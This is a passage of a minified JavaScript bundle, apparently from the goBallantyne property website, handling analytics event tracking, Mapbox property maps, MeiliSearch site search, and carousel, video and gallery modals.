Date),lastName:l,pageUrl:window.location.href,newsletterSelected:p,sessionId:sessionStorage.sessionId,userEmailHashed:u,userId:""}),sessionStorage.removeItem("partnershipInterest"))});const i=document.querySelectorAll("[data-listingCallout]");i.length&&i.forEach(e=>{var t,n;const a=null===(n=null===(t=e.closest(".c-wrapper"))||void 0===t?void 0:t.querySelector(".u-text-goballantyne-h5"))||void 0===n?void 0:n.textContent.trim().toLowerCase(),s=e.dataset.listingcallout,r=e.querySelector("[data-date]"),i=e.querySelector("b-eyebrow"),o=e.querySelector("[data-location]"),l=e.querySelector("[data-title]"),c=null==r?void 0:r.textContent.replace("●","").trim().toLowerCase();e.addEventListener("click",()=>{var e,t,n,u;if("news"!==s){if("events"===s){const e=null==r?void 0:r.textContent.replace("●","").trim().toLowerCase();window.dataLayer.push({event:"upcomingEvent",eventName:null!==(t=null==l?void 0:l.innerText)&&void 0!==t?t:"N/A",eventDate:null!=e?e:"N/A",eventLocation:null!==(n=null==o?void 0:o.innerText)&&void 0!==n?n:"N/A",eventType:null!==(u=null==i?void 0:i.innerText)&&void 0!==u?u:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}}else window.dataLayer.push({newsArticleCategory:a,event:"newsArticlesClicks",newsArticleName:null!==(e=l.innerText)&&void 0!==e?e:"N/A",dateOfArticle:null!=c?c:"N/A",userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const l=document.querySelectorAll("[data-trackingpill]");l&&l.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{var t,n;const a=e.currentTarget,s=a.querySelector("[data-eyebrow]"),r=a.querySelector("svg #background");window.dataLayer.push({event:"cardClicksPill",buttonText:null!==(t=null==s?void 0:s.innerText.trim())&&void 0!==t?t:"N/A",buttonColor:null!==(n=null==r?void 0:r.getAttribute("fill"))&&void 0!==n?n:"N/A",pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const c=document.querySelectorAll("[data-trackingcard]");c&&c.forEach(e=>{var t,n;const a=null===(n=null===(t=e.closest(".swiper").parentElement)||void 0===t?void 0:t.querySelector(".b-headline"))||void 0===n?void 0:n.textContent.trim().toLowerCase();e.querySelector("a").addEventListener("click",e=>{var t,n;const s=e.currentTarget,r=s.querySelector(".b-blockCard__content__headline"),i=s.querySelector("svg #background");window.dataLayer.push({event:"cardClicksBlock",buttonText:null!==(t=null==r?void 0:r.textContent.toLowerCase().trim())&&void 0!==t?t:"N/A",buttonColor:null!==(n=null==i?void 0:i.getAttribute("fill"))&&void 0!==n?n:"N/A",buttonTitle:a,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});document.querySelectorAll(".b-cardCarousel").forEach(e=>{var t;const n=e.querySelector(".u-text-goballantyne-h2").textContent.trim().toLowerCase(),a=null===(t=e.querySelector(".b-eyebrow"))||void 0===t?void 0:t.textContent.trim().toLowerCase();if(a){const t=a.indexOf("news")>-1||a.indexOf("News")>-1,s=a.indexOf("space")>-1||a.indexOf("Space")>-1;if(t){const t=e.querySelectorAll(".swiper-slide .b-standardCard");t&&t.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{const t=e.currentTarget.querySelector(".u-text-goballantyne-h5").textContent.trim().toLowerCase();window.dataLayer.push({event:"newsArticlesClicks",newsArticleCategory:n,newsArticleName:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})})}else if(s){const t=e.querySelectorAll(".swiper-slide .b-standardCard");t&&t.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{const t=e.currentTarget,a=t.querySelector(".u-text-goballantyne-h5").textContent.trim().toLowerCase(),s=t.querySelector(".u-text-goballantyne-body2").textContent.trim().toLowerCase();window.dataLayer.push({event:"listingClicks",listingCategory:n,listingName:a,listingAddress:s,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})})}}});document.querySelectorAll("a").forEach(e=>{e.href.indexOf("mailto:")>-1&&e.addEventListener("click",()=>{let t="general";e.href.indexOf("leasing")>-1&&(t="leasing"),window.dataLayer.push({event:"emailLinkClicks",emailClickType:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const u=document.querySelectorAll(".b-findSpaceDialog form");return u&&u.forEach(e=>{e.addEventListener("submit",()=>{const t=e.querySelector("#office_type").value,n=e.querySelector("#square_footage").value;window.dataLayer.push({event:"findSpaceInteraction",typeDropdown:t,sizeDropdown:n,userId:"",sessionId:sessionStorage.sessionId,pageUrl:window.location.href,hitTimeStamp:getGtmUtcString(new Date)})})}),null},c=n(13),u=n(4),d=n.n(u);const h={center:new d.a.LngLat(-80.8455,35.0469),zoom:13,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"};function p(e){return e.getBounds().toArray().reduce((e,t)=>e.concat(t))}const g=({className:e,clusterCount:t,size:n})=>{const a=document.createElement("div");return a.className=null!=e?e:"b-goBalMap__cluster",a.innerHTML=""+t,a.style.width=n+"px",a.style.height=n+"px",a},m=({className:e,entry:t})=>{const n=document.createElement("button");n.className=null!=e?e:"b-nwoPropertyMap__marker",n.setAttribute("data-entry",JSON.stringify(t));return n.innerHTML='<svg viewBox="0 0 57 56" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <rect width="56" height="56" rx="28" transform="matrix(1 0 0 -1 0.181641 56)" />\n    <path d="M28.1816 16C23.746 16 20.1816 19.6744 20.1816 24.2503C20.1816 28.8247 28.1816 40 28.1816 40C28.1816 40 36.1816 28.8247 36.1816 24.2503C36.1816 19.6744 32.6173 16 28.1816 16ZM28.1816 27.9993C26.1459 27.9993 24.545 26.3498 24.545 24.2489C24.545 22.1494 26.1445 20.4985 28.1816 20.4985C30.2174 20.4985 31.8183 22.148 31.8183 24.2489C31.8183 26.3498 30.2175 27.9993 28.1816 27.9993Z"/>\n  </svg>',n},f=()=>{const e=document.createElement("div");return e.className="b-goBalMap__marker",e.innerHTML='<svg viewBox="0 0 57 56" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <rect width="56" height="56" rx="28" transform="matrix(1 0 0 -1 0.181641 56)" />\n    <path d="M28.1816 16C23.746 16 20.1816 19.6744 20.1816 24.2503C20.1816 28.8247 28.1816 40 28.1816 40C28.1816 40 36.1816 28.8247 36.1816 24.2503C36.1816 19.6744 32.6173 16 28.1816 16ZM28.1816 27.9993C26.1459 27.9993 24.545 26.3498 24.545 24.2489C24.545 22.1494 26.1445 20.4985 28.1816 20.4985C30.2174 20.4985 31.8183 22.148 31.8183 24.2489C31.8183 26.3498 30.2175 27.9993 28.1816 27.9993Z"/>\n  </svg>',e},v=({entry:e})=>{let t="";t=e.entryType&&"property"===e.entryType?`\n      <img src="${e.image}" alt="Preview image for ${e.title}" data-img />\n      <div class="b-goBalMap__popup-content u-p-8 u-font-primary">\n          <a href="${e.url}" class="u-outline-none | u-group">\n              <p\n                data-title\n                class="u-text-primary-800 u-text-[1.375rem] u-leading-[1.45] u-font-medium u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600"\n              >\n                ${e.title}\n              <p>\n          </a>\n          ${e.address||e.availableSpace||e.status?`<div class="u-text-base u-leading-6 u-mt-3">\n                  ${e.address?`<address data-address>${e.address}</address>`:""}\n\n                  ${e.availableSpace||e.status?`<div class="u-flex u-items-center u-space-x-3 u-mt-3">\n                          <p>${e.availableSpaceFormatted} SF</p>\n                          <p>${e.status}</p>\n                      </div>`:""}\n              </div>`:""}\n          ${e.mapCtaUrl&&`\n          <a\n            data-action\n            href="${e.mapCtaUrl}"\n            aria-label="Go to the property page for ${e.title}."\n            target="_blank"\n              class="\n                u-flex u-items-center u-text-white u-mt-4 u-py-3 u-px-7 u-rounded-full u-bg-primary-900 | u-group u-max-w-fit\n              "\n              >\n                <span>${e.mapCtaText}</span>\n                  <i class="b-icon | u-ml-4 u-flex u-items-center u-justify-center">\n                    <svg width="12" height="9" viewBox="0 0 12 9" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z" />\n                    </svg>\n                  </i>\n          </a>`}\n      </div>`:`\n      <img src="${e.image}" alt="Preview image for ${e.title}" />\n      <div class="b-goBalMap__popup-content u-p-8 u-font-primary">\n       ${e.url?`<a href="${e.url}" class="u-outline-none | u-group">`:""}\n            <p\n              data-title\n              class="u-text-xl u-text-primary-800 u-text-[1.375rem] u-leading-[1.45] u-font-medium u-transition-colors u-duration-300 | focus:u-text-primary-600"\n            >${e.title}<p>\n          ${e.url?"</a>":""}\n          ${e.address?`\n                <div class="u-text-base u-leading-6 u-mt-3">\n                  ${e.googleBusinessListing?`<a href="${e.googleBusinessListing}" class="hover:u-text-primary-600" target="_blank" rel="noopener noreferrer">\n                          <address>${e.address}</address>\n                        </a>`:`<address>${e.address}</address>`}\n                </div>\n              `:""}\n\n      </div>`;const n=document.createElement("div");return n.innerHTML=t,n};class y{constructor(e){this.container=e}createMap(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e}));return n.scrollZoom.disable(),n}createMarker(){const e=f();return new d.a.Marker(e).setLngLat({lng:this.mapData.location.lng,lat:this.mapData.location.lat})}addPopup(){const e=v({entry:this.mapData.entry}),t=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(e.innerHTML).setMaxWidth("330px").setLngLat([this.mapData.location.lng,this.mapData.location.lng]).setOffset([-400,0]);this.marker.setPopup(t),this.marker.addTo(this.map),this.marker.getPopup().addTo(this.map),this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat],offset:[200,0]})}init(){this.mapData=JSON.parse(this.container.dataset.minimap),this.map=this.createMap(this.container,{accessToken:"pk.eyJ1Ijoibm9ydGh3b29kb2ZmaWNlIiwiYSI6ImNsODFsbG0zYjBoM3UzdnA4c2U2NWY1MnIifQ.4RO67sWGYQ3gyyrEKW-hbQ",dragPan:!1,center:{lat:this.mapData.location.lat,lng:this.mapData.location.lng},interactive:!1,zoom:15,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"}),this.marker=this.createMarker(),this.addPopup(),window.addEventListener("resize",Object(c.debounce)(()=>{window.innerWidth<640?this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat]}):this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat],offset:[200,0]})}))}}var w=n(47);function b(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e}));return n.addControl(new d.a.ScaleControl({unit:"imperial"})),n.addControl(new d.a.NavigationControl({showCompass:!1,visualizePitch:!1}),"bottom-right"),n.scrollZoom.disable(),n}function x(){Array.from(document.querySelectorAll("[data-module-map]")).forEach(e=>{const t=e.getAttribute("data-module-map");if(t)switch(t){case"properties":case"ballantyne":!function(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent);if(!n.accessToken)return;const s=a.map(e=>({type:"Feature",properties:Object.assign({cluster:!1},e),geometry:{type:"Point",coordinates:e.position}})),r=b(t,n),i=new w.a({radius:60,maxZoom:20});i.load(s),r.on("load",()=>{let t=[];function a(n){t.forEach(e=>e.remove()),t=[],n.forEach(n=>{const a="ballantyne"===e.getAttribute("data-module-map"),[o,l]=n.geometry.coordinates,{cluster:c,point_count:u}=n.properties;if(c){const c=g({clusterCount:u,size:40+u/s.length*2*100});a||c.addEventListener("click",()=>{const t=Math.min(i.getClusterExpansionZoom(Number(n.id)),20),a="ballantyne"===e.getAttribute("data-module-map")?200:0;r.flyTo({center:[o,l],zoom:t,offset:[a,0],duration:350})}),t.push(new d.a.Marker(c).setLngLat([o,l]).addTo(r))}else{const e=v({entry:n.properties}),s=f();let i=null;const c=a?200:0;a?t.push(new d.a.Marker(s).setLngLat([o,l]).addTo(r)):(i=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(e.innerHTML).setMaxWidth("330px").setLngLat([o,l]).on("open",()=>{s.classList.add("is-active"),r.flyTo({center:[o,l],offset:[c,window.innerWidth>=768?0:40],duration:1e3});const e=i._content.querySelector("[data-title]").innerText,t=i._content.querySelector("address").innerText;e&&t&&window.dataLayer.push({event:"mapClicked",popupTitle:e,popupAddress:t,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{s.classList.remove("is-active")}),t.push(new d.a.Marker(s).setLngLat([o,l]).setPopup(i).addTo(r)))}})}let o=i.getClusters(p(r),r.getZoom()),{zoom:l}=n;r.on("zoomend",e=>{r.getZoom()!==l&&(l=e.target.getZoom(),o=i.getClusters(p(r),r.getZoom()),a(o))}),a(o),"properties"===e.getAttribute("data-module-map")&&t[0].getPopup().addTo(r)})}(e);break;case"businessesAndProjects":!function(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent),s=b(t,n);s.on("load",()=>{let e=[],{zoom:t}=n;s.on("zoomend",e=>{s.getZoom()!==t&&(t=e.target.getZoom())}),e.forEach(e=>e.remove()),e=[],a.forEach(t=>{const[n,a]=t.position,r=f();e.push(new d.a.Marker(r).setLngLat([n,a]).addTo(s))});const r=()=>window.innerWidth>640?200:0;s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],offset:[r(),0]}),window.addEventListener("resize",Object(c.debounce)(()=>{s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],offset:[r(),0]})}))})}(e)}})}var S=n(120),L=n(24),T=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class k{constructor(e){this.focusTrap=null,this.header=null,this.logo=null,this.headerBreakpoint=1120,this.body=document.body,this.header=e,this.logo=this.header.querySelector("[data-header-logo]"),this.mobileTrigger=this.header.querySelector("[data-mobile-trigger]"),this.navLinks=Array.from(this.header.querySelectorAll("[data-header-link]")),this.navLinksInSubnav=Array.from(this.header.querySelectorAll('[data-header-link="subnav"]')),this.navLinksWithChildren=this.navLinks.filter(e=>"true"===e.getAttribute("data-has-children"))}handleLinkWithChildrenClick(e){const t=window.innerWidth<this.headerBreakpoint,n=e.currentTarget.parentNode,a=n.querySelectorAll('[data-header-link="subnav"]');t&&(e.preventDefault(),n.classList.toggle("active"),n.classList.contains("active")?a.forEach(e=>{e.tabIndex="0"}):a.forEach(e=>{e.tabIndex="-1"}))}handleMobileTriggerClick(){this.body.classList.toggle("b-body--locked"),this.header.classList.toggle("b-header--mobileNavActive"),this.handleResponsiveTabIndexing(),this.handleResponsiveUX(),this.header.classList.contains("b-header--mobileNavActive")?this.focusTrap.activate():this.focusTrap.deactivate()}handleResponsiveTabIndexing(){const e=window.innerWidth<this.headerBreakpoint,t=this.header.classList.contains("b-header--mobileNavActive");!e||t?this.navLinks.forEach(t=>{this.navLinksInSubnav.includes(t)&&e||(t.tabIndex=0)}):this.navLinks.forEach(e=>{e.tabIndex=-1})}handleResponsiveUX(){window.innerWidth>this.headerBreakpoint&&(this.body.classList.remove("b-body--locked"),this.header.classList.remove("b-header--mobileNavActive"));this.header.querySelectorAll(".active").forEach(e=>{e.classList.remove("active")})}attachListeners(){this.mobileTrigger.addEventListener("click",()=>this.handleMobileTriggerClick()),this.navLinksWithChildren.forEach(e=>{e.addEventListener("click",e=>{this.handleLinkWithChildrenClick(e)})}),window.addEventListener("resize",Object(c.debounce)(()=>this.handleResponsiveTabIndexing())),window.addEventListener("resize",Object(c.debounce)(()=>this.handleResponsiveUX())),this.focusTrap=L.a(this.header,{escapeDeactivates:()=>(this.handleMobileTriggerClick(),!0)})}init(){return T(this,void 0,void 0,(function*(){this.header.removeAttribute("data-js-disabled"),this.attachListeners(),this.handleResponsiveTabIndexing()}))}}var I=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class C extends k{constructor(e){super(e),this.focusTrap=null,this.indexFilters=null,this.meiliClient=new S.MeiliSearch({host:"https://search.goballantyne.com",apiKey:"LCc-c8xC.kiJK8h6"}),this.searchSection=this.header.querySelector("[data-header-search]"),this.searchClose=this.header.querySelector("[data-search-close]"),this.searchInput=this.header.querySelector("[data-search-input]"),this.searchResultsContainer=this.header.querySelector("[data-search-results]"),this.searchTrigger=this.header.querySelector('[data-header-link="search-trigger"]'),this.weatherContainer=this.header.querySelector("[data-weather]"),this.indexFilters=Array.from(this.searchSection.querySelectorAll("[data-index]"))}fetchWeatherData(){return I(this,void 0,void 0,(function*(){const e=yield fetch("/api/v1/weather").then(e=>e.json()).then(e=>e).catch(e=>{window.location.hostname.includes("dev")&&console.error(e)}),{temp:t}=e.main,{icon:n}=e.weather[0],a=this.weatherContainer.querySelector("[data-weather-temp]"),s=this.weatherContainer.querySelector("[data-weather-icon]");a.innerHTML=Math.floor(t)+"&deg;F",a.setAttribute("class","u-font-secondary u-font-medium u-text-xs"),s.src=`/dist/img/weather/${n}@2x.png`}))}handleSearchToggle(){this.searchSection&&(this.searchSection.classList.toggle("active"),this.searchSection.classList.contains("active")&&this.searchInput.focus())}fetchSearchResults(){var e,t,n,a;return I(this,void 0,void 0,(function*(){if(""===this.searchInput.value&&""===this.selectedIndex)return null;let s=null;return s=null!=this.selectedIndex?yield this.meiliClient.index(this.selectedIndex).search(this.searchInput.value,{limit:12}):yield this.meiliClient.index("goBallantyne_global").search(this.searchInput.value,{limit:12}),window.dataLayer.push({event:"siteSearch",userId:"",siteSearch:null!==(e=this.searchInput.value)&&void 0!==e?e:"",numOfResults:null!==(n=null===(t=null==s?void 0:s.hits)||void 0===t?void 0:t.length)&&void 0!==n?n:0,pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),(null===(a=null==s?void 0:s.hits)||void 0===a?void 0:a.length)?s:null}))}renderSearchResults(){if(!this.searchResults.length)return;const e=this.searchResults.slice(0,3),t=this.searchResults.slice(3,-1),n=this.searchSection.querySelector("[data-featured-list]"),a=this.searchSection.querySelector("[data-general-list]");let s="";e.forEach(e=>{s+=(e=>{var t;let n="";if(e.eventDate){const t=Number(e.eventDate),a=new Date(1e3*t);n=new Intl.DateTimeFormat("en-US",{dateStyle:"full",timeStyle:"short"}).format(a)}return`\n    <li>\n      <a\n        href="${null!==(t=e.url)&&void 0!==t?t:"#"}"\n        target="${"externalBusiness"===e.type?"_blank":"_self"}"\n        class="u-font-primary u-text-[1.125rem] u-flex u-items-center u-gap-8 u-group"\n        data-search-link\n      >\n        ${e.icon?`<img\n              src="/dist/img/icons/${e.icon}.svg"\n              class="u-w-[4.75rem] u-h-[4.75rem]"\n            />`:e.image?`<img\n              src="${e.image}"\n              class="u-w-[4.75rem] u-h-[4.75rem] u-rounded-full u-object-cover"\n            />`:""}\n\n        <div class="c-flow c-flow--2">\n          ${e.eyebrow?`<p class="u-text-sm u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-text-neutrals-secondary-800">\n                  ${e.eyebrow}\n                </p>`:""}\n\n          <p class="u-text-2xl u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600">\n            ${e.title}\n          </p>\n          ${e.eventDate?`<p class="u-text-sm">\n                  ${n}\n                </p>`:""}\n        </div>\n      </a>\n    </li>\n  `})(e)}),n&&(n.innerHTML=s);let r="";t.forEach(e=>{r+=(e=>{var t;return`\n    <li>\n      <a\n        href="${null!==(t=e.url)&&void 0!==t?t:"#"}"\n        target="${"externalBusiness"===e.type?"_blank":"_self"}"\n        class="u-font-primary u-text-[1.125rem] u-transition-colors u-duration-300 | hover:u-text-primary-600 focus:u-text-primary-600"\n        data-search-link\n      >\n        ${e.title}\n      </a>\n    </li>\n  `})(e)}),a&&(a.innerHTML=r),this.searchResults.length&&this.searchResultsContainer.classList.remove("u-hidden")}fetchAndRender(){var e;return I(this,void 0,void 0,(function*(){const t=yield this.fetchSearchResults().then(e=>e);this.searchResults=null!==(e=null==t?void 0:t.hits)&&void 0!==e?e:[],this.renderSearchResults()}))}init(){const e=Object.create(null,{init:{get:()=>super.init}});return I(this,void 0,void 0,(function*(){e.init.call(this),this.fetchWeatherData(),this.searchTrigger.addEventListener("click",()=>{this.handleSearchToggle()}),this.searchClose.addEventListener("click",()=>{this.handleSearchToggle()}),this.searchInput.addEventListener("keyup",Object(c.debounce)(()=>{this.fetchAndRender()},500)),this.indexFilters.forEach(e=>{e.addEventListener("click",e=>I(this,void 0,void 0,(function*(){const t=e.currentTarget;this.selectedIndex===t.dataset.index?(this.selectedIndex=null,t.classList.remove("active"),t.blur()):(this.selectedIndex=t.dataset.index,this.indexFilters.forEach(e=>e.classList.toggle("active",e===t)),this.fetchAndRender())})))});const t=this.navLinks.filter(e=>"primary"===e.dataset.headerLink),n=this.navLinks.filter(e=>"subnav"===e.dataset.headerLink),a=this.navLinks.filter(e=>"utility"===e.dataset.headerLink);t.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText;window.dataLayer.push({event:"navClicks",mainNav:t,secondaryNav:"",userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})}),n.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText,{headerParent:n}=e.currentTarget.dataset;window.dataLayer.push({event:"navClicks",mainNav:n,secondaryNav:t,userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})}),a.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText;window.dataLayer.push({event:"headerNavClick",headerNavClicked:t,userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})})}))}}var E=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class q extends k{init(){const e=Object.create(null,{init:{get:()=>super.init}});return E(this,void 0,void 0,(function*(){e.init.call(this)}))}}var A=n(14);function $(){const e=document.querySelectorAll("[data-hero-swiper]");if(!e.length)return;if(/Mobi|Android/i.test(navigator.userAgent)){document.querySelectorAll(".swiper-slide-wrapper").forEach(e=>{e.addEventListener("click",()=>{window.location.href=e.getAttribute("data-slide-url")})})}const t=new A.g(".thumbs-swiper",{slidesPerView:"auto",loopAdditionalSlides:3,loop:!0,watchSlidesProgress:!0,centerInsufficientSlides:!1,spaceBetween:0,slideToClickedSlide:!0});e.forEach(e=>{const n=e.querySelector(".swiper"),a=e.querySelectorAll("[data-slide-indicator]"),s=new A.g(n,{modules:[A.a,A.e],autoplay:{delay:3e3,disableOnInteraction:!1},keyboard:{enabled:!0},loop:!0,loopAdditionalSlides:3,slidesPerView:1,spaceBetween:0,navigation:{nextEl:".slider-button-next",prevEl:".slider-button-prev"},threshold:50,thumbs:{swiper:t},on:{slideChange(e){!function(e){const{realIndex:n}=e;t.slideTo(n);const a=document.querySelectorAll(".thumbs-swiper [data-slide-indicator]")[n];document.querySelectorAll(".thumbs-swiper [data-slide-indicator]").forEach(e=>{e.classList.remove("u-active")}),a.classList.add("u-active"),a.classList.add("u-active-slide"),a.addEventListener("click",()=>{a.classList.contains("u-active-slide")&&(window.location.href=a.getAttribute("data-slide-url"))})}(e)}},speed:800});a.forEach((e,t)=>{e.addEventListener("click",e=>{e.preventDefault();const{realIndex:n}=s;t!==n&&s.slideToLoop(t)})})})}class j{constructor(){var e,t,n,a;this.focusTrap=null,this.body=document.body,this.container=this.body.querySelector("[data-hero-video]"),this.btn=null!==(t=null===(e=this.container)||void 0===e?void 0:e.querySelector("[data-play-video]"))&&void 0!==t?t:null,this.iframe=void 0,this.modal=void 0,this.modalClose=void 0,this.videoId=null!==(a=null===(n=this.btn)||void 0===n?void 0:n.getAttribute("data-play-video"))&&void 0!==a?a:null}handleTogglingModal(){this.modal.classList.toggle("b-heroModal--active"),this.handleLockingBody(),this.modal.classList.contains("b-heroModal--active")?this.focusTrap.activate():(this.focusTrap.deactivate(),this.iframe&&this.iframe.contentWindow.postMessage(JSON.stringify({event:"command",func:"stopVideo"}),"*"))}handleAttachListeners(){this.btn.addEventListener("click",()=>this.handleTogglingModal()),this.modalClose.addEventListener("click",()=>this.handleTogglingModal())}handleLockingBody(){this.body.classList.toggle("b-body--locked")}handleModalRender(){const e=document.createElement("div");e.className="b-heroModal | u-flex u-items-center u-justify-center | u-fixed | u-opacity-0",e.innerHTML=`\n      <div class="b-heroModal__bg | u-absolute"></div>\n      <div id="player" class="b-heroModal__body | u-relative | u-bg-white">\n        <button class="b-heroModal__close u-flex u-items-center u-absolute u-right-0 u-text-white"><svg class="u-mr-1 u-fill-current u-w-[1.75rem] u-h-[1.75rem]" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path d="M2.486 15.096 15.13 2.453l1.415 1.414L3.9 16.51z"/><path d="m2.486 3.867 1.415-1.414 12.643 12.643-1.415 1.414z"/></svg>\n        Close</button>\n        <iframe id="video-${this.videoId}" class="u-w-full u-h-full" src="https://www.youtube.com/embed/${this.videoId}?enablejsapi=1&rel=0&enablejsapi=1" title="YouTube video player" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>\n      </div>\n    `,this.body.appendChild(e),this.modal=this.body.querySelector(".b-heroModal"),this.modalClose=this.body.querySelector(".b-heroModal__close"),this.iframe=this.modal.querySelector("iframe")}init(){this.container&&(this.handleModalRender(),this.handleAttachListeners(),this.focusTrap=L.a(this.modal,{escapeDeactivates:()=>(this.handleTogglingModal(),!0)}))}}class O{constructor(e){this.focusTrap=null,this.body=document.body,this.parentSection=e,this.galleryModal=this.parentSection.querySelector("[data-gallery-modal]"),this.galleryTrigger=this.parentSection.querySelector("[data-gallery-trigger]"),this.galleryCloseTrigger=this.parentSection.querySelector("[data-gallery-close]"),this.galleryImageButtons=Array.from(this.parentSection.querySelectorAll("[data-gallery-image]")),this.swiperInstance=this.parentSection.querySelector("[data-swiper]")}handleSlidingToImage(e=null){if(!e)return;const t=Number(e.dataset.galleryImage);this.toggleGalleryModal(),this.focusTrap.deactivate(),this.swiperInstance.swiper.slideTo(t-1)}setTabIndexes(e="0"){this.galleryCloseTrigger.setAttribute("tabIndex",e),this.galleryImageButtons.forEach(t=>{t.setAttribute("tabIndex",e)})}toggleGalleryModal(){this.galleryModal.classList.toggle("active"),this.body.classList.toggle("b-body--locked"),"true"===this.galleryModal.getAttribute("aria-hidden")?this.galleryModal.setAttribute("aria-hidden","false"):this.galleryModal.setAttribute("aria-hidden","true"),this.galleryModal.classList.contains("active")?this.setTabIndexes():this.setTabIndexes("-1")}attachListeners(){this.galleryTrigger.addEventListener("click",()=>{this.toggleGalleryModal(),this.focusTrap.activate()}),this.galleryCloseTrigger.addEventListener("click",()=>{this.toggleGalleryModal(),this.focusTrap.deactivate()}),this.galleryImageButtons.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;this.handleSlidingToImage(t)})})}init(){this.attachListeners(),this.setTabIndexes("-1"),this.focusTrap=L.a(this.galleryModal,{escapeDeactivates:()=>(this.toggleGalleryModal(),!0)})}}class M{constructor(e){this.container=e,this.actionBlocks=Array.from(this.container.querySelectorAll("[data-content]")),this.pins=Array.from(this.container.querySelectorAll("[data-pin]"))}attachListeners(){this.pins.forEach(e=>{e.addEventListener("click",()=>{var t;const n=null!==(t=this.actionBlocks.filter(t=>t.dataset.content===e.dataset.pin)[0])&&void 0!==t?t:null;n&&(this.actionBlocks.forEach(e=>{e.classList.toggle("u-hidden",e!==n)}),this.pins.forEach(e=>{e.classList.toggle("is-active",e.dataset.pin===n.dataset.content)}))})})}init(){this.attachListeners()}}var N=n(46),_=n(44),B=n(263),D=n(262),U=n(257);const P=(e,{html:t})=>{const{image:n,title:a,url:s}=e;return n&&a&&s?t`
    <a
      href="${s}"
      class="hit | u-w-full u-flex u-items-center u-gap-16 u-group"
      data-type="basic"
    >
      <div
        class="u-relative u-w-[12.5rem] u-h-[12.5rem] u-overflow-hidden u-shrink-0"
      >
        <img
          src="${n}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        <p
